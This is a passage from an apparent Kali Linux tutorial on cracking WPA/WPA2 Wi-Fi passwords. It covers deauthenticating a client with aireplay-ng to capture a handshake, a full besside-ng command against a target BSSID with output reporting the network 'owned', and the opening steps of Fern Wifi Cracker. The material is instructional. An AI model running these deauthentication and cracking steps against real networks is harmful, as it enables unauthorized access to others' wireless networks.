

For cracking WPA/WPA2, we don't need a lot of traffic. What we need is a WPA handshake. WPA Handshake is a process through which a wireless client connects to a Wireless Access Point. Since a client is already connected to our target Access Point, to get a WPA handshake, we need to de authenticate that client. This can be done using aireplay-ng command as shown below.



As the client is de authenticated, it tries to connect again. Then, we successfully get a handshake as shown below.





The Wi -Fi password is successfully cracked and the key is "snowwhite".

Just like cracking WEP, even Cracking WPA can be automated using tool besside-ng. To do this, we run besside-ng on the target wi-fi network.

—(**kali⊛kali**)-[~] -\$ sudo besside-ng -b 64:66:B3:56:EF:7C wlan0mon  $[06:57:25]$  Let's ride [06:57:25] Autodetecting supported channels...  $[06:57:34]$  - Scanning chan 03 Bad beacon [06:57:34] | Scanning chan 04 Bad beacon  $[06:57:34]$  / Scanning chan 05 Bad beacon  $[06:57:35]$  - Scanning chan 06 Bad beacon  $[06:57:35]$  \ Scanning chan 07 **Bad beacon**  $[06:57:36]$  | Scanning chan 08 Bad beacon [06:57:38] | Scanning chan 14 Bad beacon [06:57:38] / Scanning chan 14 Bad beacon  $[06:57:38]$  - Scanning chan 14 **Bad beacon** 

[06:57:50] / Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] - Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] \ Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] | Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] / Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:50] - Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:51] \ Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:51] | Attacking [Hack Me If You Can] WPA - DEAUTH (know 1 clients) Bad beacon [06:57:51] Got necessary WPA handshake info for Hack Me If You Can [06:57:51] Run aircrack on wpa.cap for WPA key [06:57:51] Pwned network Hack Me If You Can in 0:06 mins:sec [06:57:51] TO-OWN [] OWNED [] [06:57:51] All neighbors owned

#### $Dying...$  $[06:57:51]$  TO-OWN [] OWNED []

Besside-ng automatically captures WPA handshake. Then all we have to do is run aircrack on the wpa.cap file.

There is another tool to crack WEP / WPA / WPA2 that is totally GUI based. Fern Wifi Cracker. Fern Wifi Cracker is inbuilt in Kali Linux. It can be started by running command fernwifi-cracker in terminal.





The tool will automatically scan for wireless networks (both WEP and WPA) and show their numbers.



Click on the WPA networks to see all the WPA networks.





The tool displays a message about requirement needed to crack WPA/WPA2. It is saying that at least one client needs to be collected to the wireless access point to crack WPA. Click on "OK".

